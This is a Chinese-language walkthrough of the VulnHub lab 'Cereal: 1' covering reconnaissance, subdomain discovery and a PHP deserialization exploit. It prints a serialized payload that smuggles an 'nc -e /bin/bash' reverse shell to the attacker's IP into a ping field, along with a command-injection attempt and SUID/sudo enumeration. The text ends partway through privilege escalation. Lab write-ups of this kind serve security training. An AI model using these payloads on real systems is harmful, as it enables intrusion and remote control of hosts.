vulnhub靶场之CEREAL: 1

准备:

攻击机:虚拟机kali、本机win10。

靶机:Cereal: 1,下载地址:https://download.vulnhub.com/cereal/Cereal.ova,下载后直接vbox打开即可。

知识点:/etc/passwd文件提权、dns解析、反序列化漏洞、子域名收集、软连接提权。

信息收集:



通过nmap扫描下网段内的存活主机地址,确定下靶机的地址:nmap -sn 192.168.5.0/24,获得靶机地址:192.168.5.169。



扫描下端口对应的服务:nmap -T4 -sV -p- -A 192.168.5.169,显示开放了21、22、80、3306、44441等端口,开启了http服务、ftp服务、ssh服务等。





目录扫描:

使用gobuster进行目录扫描,命令:gobuster dir -u http://192.168.5.169 -x php,html,txt,zip,phar,ba -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt,发现/blog目录、/admin目录、phpinfo.php文件。在扫描44441端口时未发现有效的信息。





访问:http://192.168.5.169/admin/返回的是一个登录页面,访问:http://192.168.5.169/blog/返回一个信息页面,返回的信息中告诉我们一个地址:http://cereal.ctf,猜测是要进行dns解析。



win:打开C:\Windows\System32\drivers\etc\hosts文件,kali:打开/etc/hosts文件,添加:192.168.5.169 cereal.ctf。然后访问:http://cereal.ctf/blog/,但是同样未发现可以利用的信息。



子域名信息收集:

使用gobuster进子域名扫描,发现secure.cereal.ctf,将192.168.5.169 secure.cereal.ctf添加到hosts文件中。



访问:http://secure.cereal.ctf:44441/网站,显示是一个可以进行ping测试的页面,尝试进行命令注入:192.168.5.150 | ifconfig,但是失败。





访问页面的源码信息,发现一些关于序列化的例子,猜测这里可能和反序列化有关,抓取数据包进行查看。





使用gobuster对子域名进行目录扫描,发现:/back_en目录,继续对该目录进行扫描,获得:index.php.bak文件。



访问index.php.bak文件并查看该源码信息,发现当$isValid = False时会对ip进行过滤检查,因此我们需要设置$isValid = True来绕过ip过滤。

反序列化漏洞获取shell:



因此根据我们的分析在序列化数据中写入我们的反弹shell,生成序列化代码。

<?php

class pingTest {

public $ipAddress = "127.0.0.1 & nc -e /bin/bash 192.168.5.150 6688";

public $isValid = True;

}

echo urlencode(serialize(new pingTest));

?>

O%3A8%3A%22pingTest%22%3A2%3A%7Bs%3A9%3A%22ipAddress%22%3Bs%3A46%3A%22127.0.0.1+%26+nc+-e+%2Fbin%2Fbash+192.168.5.150+6688%22%3Bs%3A7%3A%22isValid%22%3Bb%3A1%3B%7D



在bp抓取的数据包中替换序列化数据,然后在kali中开启对6688端口的监听,发送抓取的数据包,成功获得shell权限。

升级下shell权限,但是升级时发现不存在python,因此只能使用:SHELL=bash script -q /dev/null进行升级。

提权-信息收集:



尝试使用sudo -l查找可以执行命令,使用find / -perm -4000 -type f 2>/dev/null查找可疑文件,但是未发现可以利用的命令和可疑的特殊文件。

